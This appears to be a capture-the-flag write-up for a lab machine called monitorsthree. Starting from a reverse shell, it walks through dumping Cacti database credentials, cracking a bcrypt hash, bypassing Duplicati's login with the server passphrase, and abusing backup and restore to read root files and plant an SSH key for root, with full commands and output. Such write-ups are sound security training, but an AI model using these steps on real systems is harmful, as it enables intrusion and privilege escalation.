Connection received on 10.10.11.30 42296
Linux monitorsthree 5.15.0-118-generic #128-Ubuntu SMP Fri Jul 5 09:28:59 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
21:43:57 up 7:42, 0 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1141): Inappropriate ioctl for device
bash: no job control in this shell
www-data@monitorsthree:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
config.php + mysql
The next step here is to check for databases and config files we have access to. I found a cacti.sql database, but there was nothing useful within there (admin:admin credentials for whatever it supports). Config files are a great next place.
www-data@monitorsthree:/$ ls /var/www/html/cacti/*/* | grep config
ls /var/www/html/cacti/*/* | grep config
/var/www/html/cacti/include/config.php
/var/www/html/cacti/include/config.php.dist
/**
* Make sure these values reflect your actual database/host/user/password
*/
$database_type = 'mysql';
$database_default = 'cacti';
$database_hostname = 'localhost';
$database_username = 'cactiuser';
$database_password = 'cactiuser';
$database_port = '3306';
$database_retries = 5;
$database_ssl = false;
$database_ssl_key = '';
$database_ssl_cert = '';
$database_ssl_ca = '';
$database_persist = false;
/**
* When the cacti server is a remote poller, then these entries point to
* the main cacti server. Otherwise, these variables have no use and
* must remain commented out.
*/
#$rdatabase_type = 'mysql';
#$rdatabase_default = 'cacti';
#$rdatabase_hostname = 'localhost';
#$rdatabase_username = 'cactiuser';
#$rdatabase_password = 'cactiuser';
#$rdatabase_port = '3306';
#$rdatabase_retries = 5;
#$rdatabase_ssl = false;
#$rdatabase_ssl_key = '';
#$rdatabase_ssl_cert = '';
#$rdatabase_ssl_ca = '';
/**
I’ll need a better shell to access that mysql database w/o tunnelling some port.
www-data@monitorsthree:/$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@monitorsthree:/$ ^Z
[1]+ Stopped nc -nvlp 7777
stty raw -echo; fg
nc -nvlp 7777
export TERM=xterm
www-data@monitorsthree:/$ mysql -u cactiuser -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 2675
Server version: 10.6.18-MariaDB-0ubuntu0.22.04.1 Ubuntu 22.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| cacti |
| information_schema |
| mysql |
+--------------------+
3 rows in set (0.001 sec)
MariaDB [(none)]> use cacti
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [cacti]>
I did enumerate a lot more of the database but the important queries are underlined below.
MariaDB [cacti]> show tables;
+-------------------------------------+
| Tables_in_cacti |
+-------------------------------------+
...
| snmpagent_notifications_log |
| user_auth |
| user_auth_cache |
...
+-------------------------------------+
MariaDB [cacti]> show columns in user_auth;
+------------------------+-----------------------+------+-----+---------+----------------+
| Field | Type | Null | Key | Default | Extra |
+------------------------+-----------------------+------+-----+---------+----------------+
| id | mediumint(8) unsigned | NO | PRI | NULL | auto_increment |
| username | varchar(50) | NO | MUL | 0 | |
| password | varchar(256) | NO | | | |
| realm | mediumint(8) | NO | MUL | 0 | |
| full_name | varchar(100) | YES | | 0 | |
...
+------------------------+-----------------------+------+-----+---------+----------------+
MariaDB [cacti]> select username,password from user_auth;
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| admin | $2y$10$tjPSsSP6UovL3OTNeam4Oe24TSRuSRRApmqf5vPinSer3mDuyG90G |
| guest | $2y$10$SO8woUvjSFMr1CDo8O3cz.S6uJoqLaTe6/mvIcUuXzKsATo77nLHu |
| marcus | $2y$10$Fq8wGXvlM3Le.5LIzmM9weFs9s6W2i1FLg3yrdNGmkIaxo79IBjtK |
+----------+--------------------------------------------------------------+
john hash --wordlist=/opt/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
12345678910 (?)
1g 0:00:00:02 DONE (2024-08-28 17:05) 0.4098g/s 191.8p/s 191.8c/s 191.8C/s 12345678910..christina
Use the "--show" option to display all of the cracked passwords reliably
Session completed
www-data@monitorsthree:/$ su marcus
Password:
marcus@monitorsthree:/home$ cat /home/marcus/user.txt
1472e3346c132-------------------
And to make my life easier I made an ssh keypair to ssh in with.
nano id_rsa
chmod 600 id_rsa
ssh marcus@monitorsthree.htb -i id_rsa
Root
Duplicati
In my initial rounds of privesc enumeration I noticed some locally open ports that I did not expect. Namely ports 37337 and 8200. No processes seemed to be attached to them (from what we are permitted to see) and a curl to them gave odd results.
marcus@monitorsthree:~$ curl 127.0.0.1:8200
marcus@monitorsthree:~$ curl 127.0.0.1:37337
404: Page Not Found
I ended up not trusting the output of curl here and testing both ports after an ssh tunnel.
ssh marcus@monitorsthree.htb -i id_rsa -L 37337:localhost:37337
Heading to localhost:37337 yielded the 404 not found, dirsearch to find nothing.
ssh marcus@monitorsthree.htb -i id_rsa -L 8200:localhost:8200

login bypass
None of the credentials thus far give us access to this new service. Duplicati according to its github is a free and open source backup software. Searching for some vulnerabilities you will come across https://medium.com/@STarXT/duplicati-bypassing-login-authentication-with-server-passphrase-024d6991e9ee. This corresponds with an issue on the duplicati github page. Due to the way that Duplicati handles passwords the server passphrase can be transformed and sent in lieu of a password to gain access to the service. This is however only possible if the attacker has local access to the machine Duplicati is hosted on.
My would you look at that opt directory named duplicati, convenient.
marcus@monitorsthree:~$ cd /opt/duplicati/config/
marcus@monitorsthree:/opt/duplicati/config$ python3 -m http.server 8082
Serving HTTP on 0.0.0.0 port 8082 (http://0.0.0.0:8082/) ...
10.10.14.12 - - [28/Aug/2024 22:28:43] "GET /Duplicati-server.sqlite HTTP/1.1" 200 -
wget http://monitorsthree.htb:8082/Duplicati-server.sqlite
--2024-08-28 17:28:39-- http://monitorsthree.htb:8082/Duplicati-server.sqlite
Resolving monitorsthree.htb (monitorsthree.htb)... 10.10.11.30
Connecting to monitorsthree.htb (monitorsthree.htb)|10.10.11.30|:8082... connected.
HTTP request sent, awaiting response... 200 OK
Length: 90112 (88K) [application/vnd.sqlite3]
Saving to: ‘Duplicati-server.sqlite’
Duplicati-server.sqlite 100%[===============================>] 88.00K --.-KB/s in 0.1s
2024-08-28 17:28:39 (683 KB/s) - ‘Duplicati-server.sqlite’ saved [90112/90112]
sqlite3 Duplicati-server.sqlite
SQLite version 3.34.1 2021-01-20 14:10:07
Enter ".help" for usage hints.
sqlite> .tables
Backup Log Option TempFile
ErrorLog Metadata Schedule UIStorage
Filter Notification Source Version
sqlite> select * from Option;
...
-2||server-port-changed|True
-2||server-passphrase|Wb6e855L3sN9LTaCuwPXuautswTIQbekmMAr7BrK2Ho=
-2||server-passphrase-salt|xTfykWV1dATpFZvPhClEJLJzYA5A4L74hX7FK8XmY0I=
-2||server-passphrase-trayicon|1c0061ec-26ef-49b4-a224-50809c955b87
-2||server-passphrase-trayicon-hash|EFPcHlfW3b3mOp63/ucoqBJjA7JVYvxVbToO9ne1z6g=
-2||last-update-check|638604505803998860
...
Next open up burp and intercept a login request with any password. Then right click the request and select Do Intercept: Response to this request. When you send that request the response will contain the generated nonce and the static salt.
HTTP/1.1 200 OK
Cache-Control: no-cache, no-store, must-revalidate, max-age=0
Date: Wed, 28 Aug 2024 22:37:04 GMT
Content-Length: 140
Content-Type: application/json
Server: Tiny WebServer
Connection: close
Set-Cookie: session-nonce=LxHJjjSzJkFpWtQY9tSBt%2FkXsqSg%2BaUPdvEqcszYzEQ%3D; expires=Wed, 28 Aug 2024 22:47:04 GMT;path=/;
{
"Status": "OK",
"Nonce": "LxHJjjSzJkFpWtQY9tSBt/kXsqSg+aUPdvEqcszYzEQ=",
"Salt": "xTfykWV1dATpFZvPhClEJLJzYA5A4L74hX7FK8XmY0I="
}
We can double check here to see if the salt matched the sqlite3 database. Next is the fun transforming the data part. As per the issue on github it needs to go from base64 to hex (we’ll discuss that wording a bit later). The following commands can be run inside the dev console in firefox of chrome to generate the nonced and salted passphrase.
var saltedpwd = '57 62 36 65 38 35 35 4c 33 73 4e 39 4c 54 61 43 75 77 50 58 75 61 75 74 73 77 54 49 51 62 65 6b 6d 4d 41 72 37 42 72 4b 32 48 6f 3d'
undefined
var noncedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse('LxHJjjSzJkFpWtQY9tSBt/kXsqSg+aUPdvEqcszYzEQ=') + saltedpwd)).toString(CryptoJS.enc.Base64);
undefined
console.log(noncedpwd)
2ic0heA7qiXBUBRvxr/TDGllRl5DCAIX+3Gu0qaMwFE= [debugger eval code:1:9](chrome://devtools/content/webconsole/debugger eval code)
Grab that output and urlencode it then send it in the password parameter as part of the login request previously accepted. This try did not work however. I misread and misunderstood what base64 to hex meant. It needs to be base64 decoded, then encoded into hex with no spaces. Below is the proper output that gets me access.
var saltedpwd = '59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a'
undefined
var noncedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse('VCLWPbfPo+9+re7YnNDau6k53XNiWugWZMotH5JnGMU=') + saltedpwd)).toString(CryptoJS.enc.Base64);
undefined
console.log(noncedpwd)
aGTImE9FgmRBSjE7T6jVgCOLnuGQ6c9CFQJB5eh12x8=
root LFI

The functionality of this service is as you would expect a backup service to be, tell it what to backup, then it backs it up. Something useful that this solution has for our case is it can restore files. We do not know what user is running duplicati or what permissions it has, but we can effectively read anything the service can read with the assumption we can restore files. Firstly I’ll need to understand how to backup something so I export the json config of the current backup.

{
"CreatedByVersion": "2.0.8.1",
"Schedule": {
"ID": 1,
"Tags": [
"ID=4"
],
"Time": "2024-08-29T11:00:00Z",
"Repeat": "1D",
"LastRun": "2024-08-28T14:02:00Z",
"Rule": "AllowedWeekDays=Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday",
"AllowedDays": [
"mon",
"tue",
"wed",
"thu",
"fri",
"sat",
"sun"
]
},
"Backup": {
"ID": "4",
"Name": "Cacti 1.2.26 Backup",
"Description": "",
"Tags": [],
"TargetURL": "file:///source/opt/backups/cacti/",
"DBPath": "/config/CTADPNHLTC.sqlite",
"Sources": [
"/source/var/www/html/cacti/"
],
"Settings": [
{
"Filter": "",
"Name": "encryption-module",
"Value": "",
"Argument": null
},
{
"Filter": "",
"Name": "compression-module",
"Value": "zip",
"Argument": null
},
{
"Filter": "",
"Name": "dblock-size",
"Value": "50mb",
"Argument": null
},
{
"Filter": "",
"Name": "--no-encryption",
"Value": "true",
"Argument": null
}
],
"Filters": [],
"Metadata": {
"LastBackupDate": "20240828T225700Z",
"BackupListCount": "4",
"TotalQuotaSpace": "8350261248",
"FreeQuotaSpace": "2230845440",
"AssignedQuotaSpace": "-1",
"TargetFilesSize": "20365382",
"TargetFilesCount": "12",
"TargetSizeString": "19.42 MB",
"SourceFilesSize": "63516519",
"SourceFilesCount": "3865",
"SourceSizeString": "60.57 MB",
"LastBackupStarted": "20240828T225716Z",
"LastBackupFinished": "20240828T225720Z",
"LastBackupDuration": "00:00:04.3431230",
"LastErrorDate": "20240820T111518Z",
"LastErrorMessage": "Found 12 remote files that are not recorded in local storage, please run repair",
"LastCompactDuration": "00:00:00.0268700",
"LastCompactStarted": "20240828T225705Z",
"LastCompactFinished": "20240828T225705Z"
},
"IsTemporary": false
},
"DisplayNames": {
"/source/var/www/html/cacti/": "cacti"
}
}
Files and locations within this json are designated with /source before them. TargetURL and Sources within Backup are the fields relevant here. I change then to file:///source/tmp/root/, /source/root/root.txt respectively. I also changed the display name and Name for differentiation sake. After prepping the file we go through the wizard after importing the config file. Make a note that the destination came out right, in some instances for me it imported improperly.

My test here is to check that a root folder was created within /tmp. Before the backup there are test files I was messing around with, but not root directory.
marcus@monitorsthree:/opt/duplicati/config$ ls /tmp
cacti
duplicati-20240828T231431Z.dlist.zip
duplicati-bf85a9dcc9ec64a619b7d009f5ac4361f.dblock.zip
duplicati-i8ae5c81a9c934487aa5aa30e97b245e0.dindex.zip
f
systemd-private-21a3a943f2754902a50a9f7971aa545c-ModemManager.service-Yk8RTy
systemd-private-21a3a943f2754902a50a9f7971aa545c-systemd-logind.service-5AtAbB
systemd-private-21a3a943f2754902a50a9f7971aa545c-systemd-resolved.service-K8lcen
systemd-private-21a3a943f2754902a50a9f7971aa545c-systemd-timesyncd.service-wTTjXF
systemd-private-21a3a943f2754902a50a9f7971aa545c-upower.service-rkMpnM
tmux-1000
vmware-root_623-4022112112
www-data-temp-aspnet-0

Pressing run now on the root test backup did not cause any errors. And in /tmp there is a new root directory.
marcus@monitorsthree:/tmp$ ls
cacti
duplicati-20240828T231431Z.dlist.zip
duplicati-20240828T232208Z.dlist.zip
duplicati-bf85a9dcc9ec64a619b7d009f5ac4361f.dblock.zip
duplicati-i8ae5c81a9c934487aa5aa30e97b245e0.dindex.zip
f
root
systemd-private-21a3a943f2754902a50a9f7971aa545c-ModemManager.service-Yk8RTy
systemd-private-21a3a943f2754902a50a9f7971aa545c-systemd-logind.service-5AtAbB
systemd-private-21a3a943f2754902a50a9f7971aa545c-systemd-resolved.service-K8lcen
systemd-private-21a3a943f2754902a50a9f7971aa545c-systemd-timesyncd.service-wTTjXF
systemd-private-21a3a943f2754902a50a9f7971aa545c-upower.service-rkMpnM
tmux-1000
vmware-root_623-4022112112
www-data-temp-aspnet-0
marcus@monitorsthree:/tmp$ cd root
marcus@monitorsthree:/tmp/root$ ls
Now we can restore the backup and assuming this has access to /root we get the flag. Be sure to pick the restore location to where you are exfiltrating the data to, the format being /source/tmp/root.

marcus@monitorsthree:~$ ls /tmp/root
duplicati-20240828T232902Z.dlist.zip
duplicati-bd700acf598ef45dea697b8444e3d9ddc.dblock.zip
duplicati-i4523c642a672487d9f12e001192cd513.dindex.zip
root.txt
marcus@monitorsthree:~$ cat /tmp/root/root.txt
abf9381c5f92--------------------
Root shell
Overwriting authorized_keys
But this isn’t the end here. We have two functions afforded to us from Duplicati with root access: reading files, and writing files. My initial thought here is to create a backup of an authorized_keys file I create, then restoring it into the /root/.ssh directory. For this to work the restore function needs to overwrite files.
I’ll test this out by creating a directory named trashcan and placing the file garbage into it. Then I will make the backup location directory dumpster with the file garbage inside of it. I’ll place the appropriate directory name in the garbage files and then backup the trashcan/garbage file. When I restore the file I can check the output to see what working directory the garbage file is from.
# The Setup
cd /tmp
mkdir trashcan
echo trashcan > trashcan/garbage
mkdir dumpster
echo dumpster > dumpster/garbage
Within the json I need to change the TargetURL to file://source/tmp/dumpster and the Sources in Backup to /source/tmp/trashcan/garbage. I’ll change the restore file location to /source/tmp/dumpster after importing the new json. I also changed the DisplayNames json to “/source/tmp/trashcan/garbage”: “garbage”. Inside of the restore wizard there is an overwrite option which is a good sign this will succeed. Now we import, backup, and restore to the location of /source/tmp/dumpster and cross our fingers.
marcus@monitorsthree:/tmp$ cat dumpster/garbage
trashcan
We can overwrite so now it’s time to try and smuggle an authorized_keys file into .ssh of root. TargetURL is file:///source/root/.ssh, Sources is /source/tmp/trashcan/authorized_keys, DisplayNames json set to /source/tmp/trashcan/authorized_keys”: “authorized_keys”. Change the restore location to /source/root/.ssh, and finally place my authorized_keys file within /tmp/trashcan.
ssh -i root root@monitorsthree.htb
Last login: Tue Aug 20 15:21:21 2024
root@monitorsthree:~#